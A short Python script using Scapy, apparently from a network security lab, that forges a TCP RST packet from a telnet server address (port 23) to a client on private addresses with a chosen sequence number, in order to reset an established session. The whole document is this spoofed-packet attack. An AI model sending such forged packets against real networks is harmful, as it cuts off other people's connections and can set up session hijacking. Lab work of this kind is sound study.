 from scapy.all import *
ip = IP(src="10.0.1.4", dst="10.0.1.6")
tcp = TCP(sport=23, dport=46270, flags="R", seq=3077369787)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)